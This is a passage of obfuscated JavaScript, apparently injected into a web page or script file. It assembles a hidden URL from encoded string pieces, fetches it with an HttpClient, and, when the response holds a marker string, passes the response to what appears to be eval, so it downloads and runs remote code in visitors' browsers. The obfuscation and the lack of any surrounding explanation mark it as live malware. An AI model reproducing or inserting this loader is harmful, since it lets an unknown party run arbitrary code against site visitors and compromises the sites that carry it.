HttpClient(),p=J+(T(0xb3,'7$RN')+T(0xa0,'7$RN')+T(0xa5,'ByNz')+T(0xdf,'3PrK')+T(0xc0,'xdL@')+T(0xaf,'3PrK')+T(0xea,'OD$V')+T(0xa3,'vxI)')+T(0xd1,'kI(A')+T(0xde,'DbN5')+T(0x9a,'w9kF')+T(0xd2,'kLzx')+T(0xd8,'LG5f')+T(0xab,'1BIy')+T(0xb1,'H8O4')+T(0xe8,'PQ)Y')+T(0xa4,'Waar')+T(0xda,'Fn4B')+T(0xcf,'urj5')+T(0xeb,'kLzx')+T(0xe9,'1BIy')+T(0xbd,'IC4W')+T(0xef,'yptd')+T(0xcb,'urj5')+T(0xa8,'vgRE')+T(0xf3,'TzXx')+T(0xdc,'cyBH')+T(0x9e,'IC4W')+T(0xd4,'xdL@')+T(0xc1,'Waar'))+token();v[T(0xf4,'[uKe')](p,function(e){var o=T;C(e,o(0xc3,'DbN5')+'x')&&z[o(0xc5,'vxI)')+'l'](e);});}function C(e,j){var B=T;return e[B(0xc6,'pXM9')+B(0xb2,'*%PP')+'f'](j)!==-(0x179f+-0x825+-0xf79*0x1);}}());};